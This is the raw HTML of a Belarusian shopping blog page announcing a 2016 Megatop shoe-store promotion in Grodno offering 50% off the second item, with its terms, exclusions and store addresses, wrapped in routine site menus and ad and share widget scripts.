                <div class="menu-top-container"><ul id="menu-samoe-verxnee" class="top-header-menu"><li id="menu-item-81784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-81784"><a href="http://metasalon.by/about/">О блоге</a></li>
<li id="menu-item-81785" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81785"><a href="http://metasalon.by/reklama-na-metasalon-by/">Реклама</a></li>
</ul></div></div>
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
                <a itemprop="url" href="http://metasalon.by/"><img src="http://metasalon.by/wp-content/uploads/2015/10/logo-metasalon-blogs2.gif" alt="Metasalon.by: обзоры магазинов и скидок Гродно" title="Обзоры магазинов и скидок Гродно каждый день!"/></a>
        <meta itemprop="name" content="Metasalon.by">
        </div>
    <div class="menu-verxnee-menyu-container"><ul id="menu-verxnee-menyu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-98578"><a href="http://metasalon.by/">Главная</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-79242"><a href="http://metasalon.by/blog/">Все новости</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79243"><a href="http://metasalon.by/category/postupleniya/">Поступления в магазинах</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_1_694b0bffab9ad = new td_block();
block_td_uid_1_694b0bffab9ad.id = "td_uid_1_694b0bffab9ad";
block_td_uid_1_694b0bffab9ad.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":7,"td_ajax_filter_type":"td_category_ids_filter","class":"td_block_id_642800292 td_uid_1_694b0bffab9ad_rand"}';
block_td_uid_1_694b0bffab9ad.td_column_number = "3";
block_td_uid_1_694b0bffab9ad.block_type = "td_block_mega_menu";
block_td_uid_1_694b0bffab9ad.post_count = "5";
block_td_uid_1_694b0bffab9ad.found_posts = "3786";
block_td_uid_1_694b0bffab9ad.max_num_pages = "758";
block_td_uid_1_694b0bffab9ad.header_color = "";
block_td_uid_1_694b0bffab9ad.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_694b0bffab9ad);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_642800292 td_uid_1_694b0bffab9ad_rand  td-pb-border-top"><div id=td_uid_1_694b0bffab9ad class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://metasalon.by/2021/12/28/v-magazinax-parfyumerii-ejforiya-ogromnyj-vybor-dlya-podarkov-k-novomu-godu/" rel="bookmark" title="В магазинах парфюмерии «Эйфория» огромный выбор для подарков к Новому году"><img width="180" height="135" itemprop="image" class="entry-thumb" src="http://metasalon.by/wp-content/uploads/2021/05/5-1-180x135.jpg" alt="" title="В магазинах парфюмерии «Эйфория» огромный выбор для подарков к Новому году"/></a></div>                            </div>

            <div class="item-details">
                <div itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="http://metasalon.by/2021/12/28/v-magazinax-parfyumerii-ejforiya-ogromnyj-vybor-dlya-podarkov-k-novomu-godu/" rel="bookmark" title="В магазинах парфюмерии «Эйфория» огромный выбор для подарков к Новому году">В магазинах парфюмерии «Эйфория» огромный выбор для подарков к Новому году</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://metasalon.by/2021/12/25/novinki-v-magazine-tom-tailor-luchshij-variant-dlya-podarka/" rel="bookmark" title="Новинки в магазине Tom Tailor &#8212; лучший вариант для подарка!"><img width="180" height="135" itemprop="image" class="entry-thumb" src="http://metasalon.by/wp-content/uploads/2021/12/tom-tail-2612-180x135.jpg" alt="" title="Новинки в магазине Tom Tailor &#8212; лучший вариант для подарка!"/></a></div>                            </div>

            <div class="item-details">
                <div itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="http://metasalon.by/2021/12/25/novinki-v-magazine-tom-tailor-luchshij-variant-dlya-podarka/" rel="bookmark" title="Новинки в магазине Tom Tailor &#8212; лучший вариант для подарка!">Новинки в магазине Tom Tailor &#8212; лучший вариант для подарка!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://metasalon.by/2021/12/25/likivdaciya-v-magazine-u-anfisy-xl-novogodnie-skidki-do-20-na-vsyo/" rel="bookmark" title="Ликвидация в магазине У Анфисы XL+ новогодние скидки до 20% на всё"><img width="180" height="135" itemprop="image" class="entry-thumb" src="http://metasalon.by/wp-content/uploads/2021/12/анфиса-2512-180x135.jpg" alt="" title="Ликвидация в магазине У Анфисы XL+ новогодние скидки до 20% на всё"/></a></div>                            </div>

            <div class="item-details">
                <div itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="http://metasalon.by/2021/12/25/likivdaciya-v-magazine-u-anfisy-xl-novogodnie-skidki-do-20-na-vsyo/" rel="bookmark" title="Ликвидация в магазине У Анфисы XL+ новогодние скидки до 20% на всё">Ликвидация в магазине У Анфисы XL+ новогодние скидки до 20% на всё</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://metasalon.by/2021/12/18/v-denim-club-obnovlenie-kollekcii-torgovoj-marki-diverse/" rel="bookmark" title="В Denim Club обновление коллекции торговой марки DIVERSE"><img width="180" height="135" itemprop="image" class="entry-thumb" src="http://metasalon.by/wp-content/uploads/2021/12/diverse-180x135.jpg" alt="" title="В Denim Club обновление коллекции торговой марки DIVERSE"/></a></div>                            </div>

            <div class="item-details">
                <div itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="http://metasalon.by/2021/12/18/v-denim-club-obnovlenie-kollekcii-torgovoj-marki-diverse/" rel="bookmark" title="В Denim Club обновление коллекции торговой марки DIVERSE">В Denim Club обновление коллекции торговой марки DIVERSE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://metasalon.by/2021/12/17/komplekty-postelnogo-belya-dlya-sebya-i-v-podarok-blizkim/" rel="bookmark" title="Комплекты постельного белья для себя и в подарок близким"><img width="180" height="135" itemprop="image" class="entry-thumb" src="http://metasalon.by/wp-content/uploads/2019/05/evdok3-180x135.jpg" alt="ткани для белья гродно" title="Комплекты постельного белья для себя и в подарок близким"/></a></div>                            </div>

            <div class="item-details">
                <div itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="http://metasalon.by/2021/12/17/komplekty-postelnogo-belya-dlya-sebya-i-v-podarok-blizkim/" rel="bookmark" title="Комплекты постельного белья для себя и в подарок близким">Комплекты постельного белья для себя и в подарок близким</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_694b0bffab9ad" id="td_uid_2_694b0bffb1c15" data-td_block_id="td_uid_1_694b0bffab9ad" data-td_filter_value="" href="http://metasalon.by/category/postupleniya/">Все</a><a class="mega-menu-sub-cat-td_uid_1_694b0bffab9ad"  id="td_uid_3_694b0bffb1c61" data-td_block_id="td_uid_1_694b0bffab9ad" data-td_filter_value="418" href="http://metasalon.by/category/postupleniya/aksessuary-novinki/">Аксессуары</a><a class="mega-menu-sub-cat-td_uid_1_694b0bffab9ad"  id="td_uid_4_694b0bffb1c8e" data-td_block_id="td_uid_1_694b0bffab9ad" data-td_filter_value="417" href="http://metasalon.by/category/postupleniya/bele-novinki/">Белье</a><a class="mega-menu-sub-cat-td_uid_1_694b0bffab9ad"  id="td_uid_5_694b0bffb1ccd" data-td_block_id="td_uid_1_694b0bffab9ad" data-td_filter_value="458" href="http://metasalon.by/category/postupleniya/detyam-novinki/">Детям</a><a class="mega-menu-sub-cat-td_uid_1_694b0bffab9ad"  id="td_uid_6_694b0bffb1d1d" data-td_block_id="td_uid_1_694b0bffab9ad" data-td_filter_value="419" href="http://metasalon.by/category/postupleniya/krasota-novinki/">Красота</a><a class="mega-menu-sub-cat-td_uid_1_694b0bffab9ad"  id="td_uid_7_694b0bffb1d43" data-td_block_id="td_uid_1_694b0bffab9ad" data-td_filter_value="411" href="http://metasalon.by/category/postupleniya/obuv-novinki/">Обувь</a><a class="mega-menu-sub-cat-td_uid_1_694b0bffab9ad"  id="td_uid_8_694b0bffb1d66" data-td_block_id="td_uid_1_694b0bffab9ad" data-td_filter_value="405" href="http://metasalon.by/category/postupleniya/odezhda-novinki/">Одежда</a><a class="mega-menu-sub-cat-td_uid_1_694b0bffab9ad"  id="td_uid_9_694b0bffb1d8c" data-td_block_id="td_uid_1_694b0bffab9ad" data-td_filter_value="421" href="http://metasalon.by/category/postupleniya/prochee/">Прочее</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_694b0bffab9ad" data-td_block_id="td_uid_1_694b0bffab9ad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_694b0bffab9ad" data-td_block_id="td_uid_1_694b0bffab9ad"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-79288"><a href="http://metasalon.by/category/skidki-i-akcii/">Скидки и акции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79303"><a href="http://metasalon.by/category/statji/">Статьи</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_10_694b0bffb2d1b = new td_block();
block_td_uid_10_694b0bffb2d1b.id = "td_uid_10_694b0bffb2d1b";
block_td_uid_10_694b0bffb2d1b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":7,"td_ajax_filter_type":"td_category_ids_filter","class":"td_block_id_3209844025 td_uid_10_694b0bffb2d1b_rand"}';
block_td_uid_10_694b0bffb2d1b.td_column_number = "3";
block_td_uid_10_694b0bffb2d1b.block_type = "td_block_mega_menu";
block_td_uid_10_694b0bffb2d1b.post_count = "5";
block_td_uid_10_694b0bffb2d1b.found_posts = "664";
block_td_uid_10_694b0bffb2d1b.max_num_pages = "133";
block_td_uid_10_694b0bffb2d1b.header_color = "";
block_td_uid_10_694b0bffb2d1b.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_10_694b0bffb2d1b);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_3209844025 td_uid_10_694b0bffb2d1b_rand  td-pb-border-top"><div id=td_uid_10_694b0bffb2d1b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://metasalon.by/2021/12/17/kozhanye-podarki-s-xarakterom-ot-mastera-olega-ivanchikova/" rel="bookmark" title="Кожаные подарки с характером от мастера Олега Иванчикова"><img width="180" height="135" itemprop="image" class="entry-thumb" src="http://metasalon.by/wp-content/uploads/2021/12/3-2400-180x135.jpg" alt="" title="Кожаные подарки с характером от мастера Олега Иванчикова"/></a></div>                            </div>

            <div class="item-details">
                <div itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="http://metasalon.by/2021/12/17/kozhanye-podarki-s-xarakterom-ot-mastera-olega-ivanchikova/" rel="bookmark" title="Кожаные подарки с характером от мастера Олега Иванчикова">Кожаные подарки с характером от мастера Олега Иванчикова</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://metasalon.by/2021/12/03/xenmejd-interernye-ukrasheniya-v-stile-resin-art-mariny-mixed/" rel="bookmark" title="Хендмейд: интерьерные украшения в стиле Resin art Марины Михед"><img width="180" height="135" itemprop="image" class="entry-thumb" src="http://metasalon.by/wp-content/uploads/2021/12/newyear2022resinart-180x135.jpg" alt="" title="Хендмейд: интерьерные украшения в стиле Resin art Марины Михед"/></a></div>                            </div>

            <div class="item-details">
                <div itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="http://metasalon.by/2021/12/03/xenmejd-interernye-ukrasheniya-v-stile-resin-art-mariny-mixed/" rel="bookmark" title="Хендмейд: интерьерные украшения в стиле Resin art Марины Михед">Хендмейд: интерьерные украшения в стиле Resin art Марины Михед</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://metasalon.by/2021/11/30/gotovimsya-k-torzhestvu-fotoobzor-prazdnichnoj-odezhdy-ot-belorusskix-brendov/" rel="bookmark" title="Готовимся к торжеству: фотообзор праздничной одежды от белорусских брендов"><img width="180" height="135" itemprop="image" class="entry-thumb" src="http://metasalon.by/wp-content/uploads/2021/11/лакби-315-1-180x135.jpg" alt="" title="Готовимся к торжеству: фотообзор праздничной одежды от белорусских брендов"/></a></div>                            </div>

            <div class="item-details">
                <div itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="http://metasalon.by/2021/11/30/gotovimsya-k-torzhestvu-fotoobzor-prazdnichnoj-odezhdy-ot-belorusskix-brendov/" rel="bookmark" title="Готовимся к торжеству: фотообзор праздничной одежды от белорусских брендов">Готовимся к торжеству: фотообзор праздничной одежды от белорусских брендов</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://metasalon.by/2021/11/22/fashion-line-show-2021-proshel-v-klube-baza/" rel="bookmark" title="Fashion Line Show 2021 прошел в клубе База"><img width="180" height="135" itemprop="image" class="entry-thumb" src="http://metasalon.by/wp-content/uploads/2021/11/DSCF2223-180x135.jpg" alt="" title="Fashion Line Show 2021 прошел в клубе База"/></a></div>                            </div>

            <div class="item-details">
                <div itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="http://metasalon.by/2021/11/22/fashion-line-show-2021-proshel-v-klube-baza/" rel="bookmark" title="Fashion Line Show 2021 прошел в клубе База">Fashion Line Show 2021 прошел в клубе База</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://metasalon.by/2021/11/22/xendmejd-uyutnye-sherstyanye-tapochki-ally-suvorovoj/" rel="bookmark" title="Хендмейд: уютные шерстяные тапочки Аллы Суворовой"><img width="180" height="135" itemprop="image" class="entry-thumb" src="http://metasalon.by/wp-content/uploads/2021/11/10-700-180x135.jpg" alt="" title="Хендмейд: уютные шерстяные тапочки Аллы Суворовой"/></a></div>                            </div>

            <div class="item-details">
                <div itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="http://metasalon.by/2021/11/22/xendmejd-uyutnye-sherstyanye-tapochki-ally-suvorovoj/" rel="bookmark" title="Хендмейд: уютные шерстяные тапочки Аллы Суворовой">Хендмейд: уютные шерстяные тапочки Аллы Суворовой</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_694b0bffb2d1b" id="td_uid_11_694b0bffbba7c" data-td_block_id="td_uid_10_694b0bffb2d1b" data-td_filter_value="" href="http://metasalon.by/category/statji/">Все</a><a class="mega-menu-sub-cat-td_uid_10_694b0bffb2d1b"  id="td_uid_12_694b0bffbbac2" data-td_block_id="td_uid_10_694b0bffb2d1b" data-td_filter_value="40" href="http://metasalon.by/category/statji/v-mire-mody/">В мире моды</a><a class="mega-menu-sub-cat-td_uid_10_694b0bffb2d1b"  id="td_uid_13_694b0bffbbae3" data-td_block_id="td_uid_10_694b0bffb2d1b" data-td_filter_value="360" href="http://metasalon.by/category/statji/designers-statji/">Дизайнеры</a><a class="mega-menu-sub-cat-td_uid_10_694b0bffb2d1b"  id="td_uid_14_694b0bffbbaff" data-td_block_id="td_uid_10_694b0bffb2d1b" data-td_filter_value="465" href="http://metasalon.by/category/statji/pogovorim/">Поговорим&#8230;</a><a class="mega-menu-sub-cat-td_uid_10_694b0bffb2d1b"  id="td_uid_15_694b0bffbbb18" data-td_block_id="td_uid_10_694b0bffb2d1b" data-td_filter_value="36" href="http://metasalon.by/category/statji/provereno-na-sebe/">Проверено на себе</a><a class="mega-menu-sub-cat-td_uid_10_694b0bffb2d1b"  id="td_uid_16_694b0bffbbb2e" data-td_block_id="td_uid_10_694b0bffb2d1b" data-td_filter_value="428" href="http://metasalon.by/category/statji/sovety/">Советы</a><a class="mega-menu-sub-cat-td_uid_10_694b0bffb2d1b"  id="td_uid_17_694b0bffbbb45" data-td_block_id="td_uid_10_694b0bffb2d1b" data-td_filter_value="359" href="http://metasalon.by/category/statji/hand-made-statji/">Хенд-мейд</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_694b0bffb2d1b" data-td_block_id="td_uid_10_694b0bffb2d1b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_694b0bffb2d1b" data-td_block_id="td_uid_10_694b0bffb2d1b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79330"><a href="http://metasalon.by/category/chtogdekogda/">События</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-79332"><a href="http://metasalon.by/category/proekty/">Проекты</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-88722"><a href="http://metasalon.by/category/proekty/modno-v-grodno/">Модно в Гродно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79394"><a href="http://metasalon.by/category/proekty/photo-video-proekty/">Фото-видео-проекты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79393"><a href="http://metasalon.by/category/proekty/konkursy-proekty/">Конкурсы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-104108"><a href="http://metasalon.by/katalog-grodno-2/">Каталог</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form role="search" method="get" class="td-search-form" action="http://metasalon.by/">
				<div class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                    <div class="search-type">
                        <label class="search-type"><input class="search-type" type="radio" name="post_type" value="post" checked=""> <span class="search-type">По статьям</span></label>
                        <label class="search-type"><input class="search-type" type="radio" name="post_type" value="page" > <span class="search-type">По каталогу</span></label>
                    </div>
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>
<style type="text/css">
div.search-type {
    margin-top: 5px;
}
label.search-type {
    margin-left: 10px;
    cursor: pointer;
}
label input.search-type:checked + span {
    border-bottom: 2px solid lightgrey;
}
input.search-type {
    display: none;
}
</style>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a itemprop="url" href="http://metasalon.by/"><img src="http://metasalon.by/wp-content/uploads/2015/10/logo-metasalon1210.gif" alt="Metasalon.by: обзоры магазинов и скидок Гродно" title="Обзоры магазинов и скидок Гродно каждый день!"/></a>
        <meta itemprop="name" content="Metasalon.by">
    	        </div>
	        <div class="td-header-sp-ads">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header "><script type="text/javascript">
jQuery(document).ready(function() {
    jQuery('.adrotate680').cycle({
		fx: 'zoom',
		random: true,
		timeout: 15000,
		pause:  1,
	});
    jQuery('.adrotate680').css('visibility', 'visible');
});
</script>
<div class="adrotate680" style="/*margin-left: auto; */margin-right: 0px; z-index: 1; visibility: hidden;">
<div><!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! --></div>
</div></div>

</div>	        </div>

	    </div>

    </div>
            <div class="td-make-full">
<ul id="breadcrumbs" class=""><li class="item-home"><a class="bread-link bread-home" href="http://metasalon.by" title="Главная">Главная</a></li><li class="separator separator-home"> &gt; </li><li class="item-cat"><a href="http://metasalon.by/category/skidki-i-akcii/">Скидки и акции</a></li><li class="separator"> &gt; </li><li class="item-current item-94089"><strong class="bread-current bread-94089" title="-50% на второй товар в магазинах &#171;Мегатоп&#187;">-50% на второй товар в магазинах &#171;Мегатоп&#187;</strong></li></ul>	    </div>

</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-94089" class="post-94089 post type-post status-publish format-standard has-post-thumbnail hentry category-skidki-i-akcii tag-akcii tag-obuv tag-skidki tag-td-neman" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            
            
            <header>
                <h1 itemprop="name" class="entry-title">-50% на второй товар в магазинах &#171;Мегатоп&#187;</h1>

                

                <div class="meta-info">

                                        <div class="td-post-date"><div class="action-end">&nbsp;АКЦИЯ ЗАВЕРШЕНА&nbsp;</div><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2016-09-19T11:55:25+00:00" >Сен 19, 2016</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-94089">1467</span></div>                                    </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        <p><div class="wprt-container"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlfd99aee916f2d7b17f0340f8050df6311a42baff" type="text/javascript"></script><p><span style="color: #ff6600;"><strong>С 19 сентября по 09 октября</strong> </span>во всех магазинах <strong>&#171;Мегатоп&#187;</strong> действует новая грандиозная суперакция <span style="color: #ff0000;">«-50% на второй товар»!</span></p>
<div class="td-a-rec td-a-rec-id-content_inline "><br>
<!-- Yandex.RTB R-A-993939-5 -->
<div id="yandex_rtb_R-A-993939-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-993939-5',
    blockId: 'R-A-993939-5'
  })
})</script>
<br>
<br></div><p><img class="aligncenter size-full wp-image-94091" alt="" src="http://metasalon.by/wp-content/uploads/2016/09/megatop.jpg" width="640" height="400" srcset="http://metasalon.by/wp-content/uploads/2016/09/megatop.jpg 640w, http://metasalon.by/wp-content/uploads/2016/09/megatop-200x125.jpg 200w, http://metasalon.by/wp-content/uploads/2016/09/megatop-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>В акции принимает участие вся обувь и аксессуары, кроме домашней обуви, обуви белорусских торговых марок <em>(«Луч», «Чевляр», «Аveneva», «Alberto Ciccarelli», «Неман», «Отико», «Шаговита», «Грин Лайн», «Сивельга»)</em>, а также в акции <strong>НЕ участвуют:</strong> <span style="color: #808080;">галантерея ТМ «Cagia», пляжные комплекты, сопутствующие товары, носочно-чулочные изделия, средства по уходу за обувью, текстильные аксессуары, аксессуары для обуви, сувениры. </span></p>
<p>Скидка в 50% предоставляется на товар <strong>с наименьшей ценой в чеке.</strong> Скидка распределяется пропорционально ценам между акционными товарами в чеке. Покупка осуществляется одним чеком. </p>
<p>Дисконтная карта «Клуб друзей «Мегатоп» выдается на общих основаниях. Скидка по дисконтной карте НЕ предоставляется. Сумма покупки идет в накопление.</p>
<p>Карты рассрочки НЕ принимаются к оплате.</p>
<p>Скидка по данной акции НЕ взаимодействует с прочими акционными предложениями компании, в том числе с акционным предложением “Модель недели”. Скидка по карте сотрудников компании НЕ предоставляется.</p>
<p>Реализация товара по безналичному расчету между юридическими лицами с оформлением передачи товара по ТТН НЕ производится. Компания оставляет за собой право досрочного прекращения акции без предварительного уведомления.</p>
<p><br class='spacer_' /></p>
<h3 style='text-align: center;'>Магазин Мегатоп</h3>
<h3 style='text-align: center;'>Гродно, пр. Космонавтов, 81, ТЦ Корона
</h3>
<h3 style='text-align: center;'><span style='color: #888888;'>Пн-Вс 10:00-21:00</span></h3>
<h3 style='text-align: center;'>+375 (152) 62 09 38 </h3><p><br class='spacer_' /></p>
<h3 style='text-align: center;'>Магазин "Мегатоп"</h3>
<h3 style='text-align: center;'>Гродно, ул. Советская, 18</h3>
<h3 style='text-align: center;'><span style='color: #888888;'>пн – сб 10.00-20.00; Вс 10.00-18.00</span></h3>
<h3 style='text-align: center;'>(152) 60 74 85</h3><p><br class='spacer_' /></p>
<h3 style='text-align: center;'><span style='background-color: #ffff00;'><span style='color: #888888;'><strong><strong>При  покупке товаров <br /> просьба ссылаться на сайт Metasalon.by </strong></strong></span></span></h3>

<script class="js-mediator-script">
!function(e){function t(t,n){if(!(n in e)){for(var r,a=e.document,i=a.scripts,o=i.length;o--;)if(-1!==i[o].src.indexOf(t)){r=i[o];break}if(!r){r=a.createElement("script"),r.type="text/javascript",r.async=!0,r.defer=!0,r.src=t,r.charset="UTF-8";var d=function(){var e=a.getElementsByTagName("script")[0];e.parentNode.insertBefore(r,e)};"[object Opera]"==e.opera?a.addEventListener?a.addEventListener("DOMContentLoaded",d,!1):e.attachEvent("onload",d):d()}}}t("//mediator.mail.ru/script/2820889/","_mediator")}(window);
</script>
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>МЕТКИ</span></li><li><a href="http://metasalon.by/tag/akcii/">акции</a></li><li><a href="http://metasalon.by/tag/obuv/">обувь</a></li><li><a href="http://metasalon.by/tag/skidki/">скидки</a></li><li><a href="http://metasalon.by/tag/td-neman/">ТД "Неман"</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">ПОДЕЛИТЬСЯ</span>
            <div class="td-default-sharing ">


<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement("script"), g = "getElementsByTagName";
    s.type = "text/javascript"; s.charset="UTF-8"; s.async = true;
    s.src = ("https:" == window.location.protocol ? "https" : "http")  + "://share.pluso.ru/pluso-like.js";
    var h=d[g]("body")[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google"></div>

<!--
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fmetasalon.by%2F2016%2F09%2F19%2F50-na-vtoroj-tovar-v-magazinax-megatop%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=-50%25+%D0%BD%D0%B0+%D0%B2%D1%82%D0%BE%D1%80%D0%BE%D0%B9+%D1%82%D0%BE%D0%B2%D0%B0%D1%80+%D0%B2+%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B0%D1%85+%C2%AB%D0%9C%D0%B5%D0%B3%D0%B0%D1%82%D0%BE%D0%BF%C2%BB&url=http%3A%2F%2Fmetasalon.by%2F2016%2F09%2F19%2F50-na-vtoroj-tovar-v-magazinax-megatop%2F&via=Metasalon.by"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
-->

            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://metasalon.by/author/">Алёна Маркевич, редактор блога</a></span></div>	        <meta itemprop="author" content = "Алёна Маркевич, редактор блога"><meta itemprop="interactionCount" content="UserComments:0"/>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_18_694b0bffbe5ff = new td_block();
block_td_uid_18_694b0bffbe5ff.id = "td_uid_18_694b0bffbe5ff";
